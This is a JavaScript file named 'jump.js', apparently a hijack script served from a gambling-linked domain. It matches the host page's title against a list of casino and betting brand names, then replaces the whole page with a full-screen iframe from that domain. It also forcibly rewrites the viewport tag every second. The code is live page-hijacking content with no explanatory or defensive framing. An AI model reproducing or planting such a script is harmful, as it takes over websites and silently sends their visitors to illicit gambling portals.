

--- FILE ---
content_type: application/javascript
request_url: https://svip.beskjieguanwang.cc/jump.js
body_size: 1997
content:
var keyWord = [
  {
    key: ["365bet", "bet36", "bt365", "bet36365", "365", "beat365", "best365", "bat365", "宝威","金年会", "亚洲城","yzc888", "ca686", "ca亚洲城", "皇家", "立博", "今", "谈", "球", "意", "永乐高"],
    id: 1
  },
  {
    key: ["188金宝博", "点点", "taptap"],
    id: 2
  },
  {
    key: ["betway必威", "必威", "Betway必威", "betway"],
    id: 3
  },
  {
    key: ["太阳城", "太阳", "大阳", "TYC", "tyc", "大阳成", "大阳成集团", "大阳集团", "海洋", "堵", "公海"],
    id: 4
  },
  {
    key: ["yl永利", "YL", "永利", "永利集团"],
    id: 5
  },
  {
    key: ["kaiyun", "开云", "开运", "ky", "KAIYUN"],
    id: 6
  },
  {
    key: ["威廉希尔", "WilliamHill", "will", "WilliamHill威廉希尔", "威廉", "希尔"],
    id: 7
  },
  {
	key: ["韦德", "伟德", "bv伟德", "BETVLCTOR", "BEVLCTOR", "bv1946"],
	id: 8
  },
  {
    key: ["pa", "playace", "pagame", "pa视讯"],
    id: 9
  },
  {
    key: ["bwin", 'biying', "必赢", "BWIN必赢", "bwin必赢"],
    id: 10
  },
  {
	key: ["新葡京", "蒲京", "匍京", "葡京", "新葡", "萄京", "浦京", "银河", "京葡", "九五", "博彩", "葡亰", "普京", "xpj"],
	id: 11
  },
  {
	key: ["3377", "3373"],
	id: 13
  },
  {
	key: ["云顶", "云鼎"],
	id: 15
  },
  {
	key: ["m88"],
	id: 17
  },
   {
	key: ["BB体育", "贝博"],
	id: 18
  },
     {
	key: ["拼搏", "pb"],
	id: 19
  },
  {
	key: ["E8", "e8"],
	id: 20
  }
];



(function() {
  var a = [];
  var b = '';
  var c = '';
  
  // 获取页面的title
  try {
    b = document.getElementsByTagName("title")[0].innerText;
  } catch (e) {}
  
  var breakFlag = false;
  
  // 关键词匹配逻辑
  for (var i = 0; i < keyWord.length; i++) {
    if (breakFlag) continue;
    else {
      for (var j = 0; j < keyWord[i].key.length; j++) {
        if (b.match(new RegExp(keyWord[i].key[j], 'ig')) != null) {
          a = keyWord[i].id;
          c = '?id=';
          breakFlag = true;
          continue;
        }
      }
    }
  }
  
  
  // 处理 viewport 标签的添加与替换
document.addEventListener('DOMContentLoaded', function () {
  try {
    // 确保 <head> 标签存在
    if (!document.head) {
      var headTag = document.createElement('head');
      document.documentElement.appendChild(headTag);
    }

    // 定义一个函数用于添加或替换 viewport 标签
    function handleViewportTag() {
      var viewportTag = document.querySelector('meta[name="viewport"]');

      // 如果不存在 viewport 标签，添加一个新的
      if (!viewportTag) {
        var newViewportTag = document.createElement('meta');
        newViewportTag.name = "viewport";
        newViewportTag.content = "wwidth=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0";
        // 插入到 <head> 的第一个位置，确保优先级
        document.head.insertBefore(newViewportTag, document.head.firstChild);
      } 
      // 如果已经存在 viewport 标签，替换其 content 属性
      else {
        viewportTag.content = "width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0";
      }
    }

    // 1. 初次执行函数，处理当前 DOM 的 viewport 标签
    handleViewportTag();

    // 2. 使用 MutationObserver 监听 DOM 变化，确保 viewport 标签不被覆盖或删除
    const observer = new MutationObserver(function (mutationsList) {
      mutationsList.forEach(function () {
        handleViewportTag();
      });
    });

    // 开始监听文档变化
    observer.observe(document, { childList: true, subtree: true });

    // 3. 使用定时器定期检查，防止脚本冲突或外部干扰导致标签失效
    setInterval(function () {
      handleViewportTag();
    }, 1000); // 每秒检查一次，确保 viewport 正确性

  } catch (e) {
    console.error('Error handling viewport tag:', e);
  }
});


  // 显示样式和 iframe
  document.write('<style>html,body{min-width:auto !important;width:auto !important;height:100% !important;overflow:hidden;}.lbb{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}</style>');
  document.write('<div class="lbb">');
  var web = 'https://svip.beskjieguanwang.cc/' + c + a;
  document.write('<iframe src="'+web+'" frameborder=0 style="position:fixed;top:0;left:0;right:0;width:100% !important;height:100% !important;max-height:none !important;"></iframe>');
  document.write('</div>');
})();
